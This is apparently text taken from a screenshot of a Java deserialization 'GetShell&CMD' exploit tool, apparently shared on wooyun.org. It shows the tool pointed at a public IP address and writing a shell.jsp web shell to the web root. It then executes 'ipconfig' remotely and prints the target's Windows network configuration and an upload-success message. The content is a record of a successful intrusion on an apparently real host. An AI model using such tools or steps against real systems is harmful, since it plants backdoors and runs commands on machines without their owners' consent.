 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.2.168.18:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP Configuration
Ethernet adapter 172.27.7.10:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.100.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : fe80::21e:bff:febf:a4b2%4
/上传成功
www.wooyun.org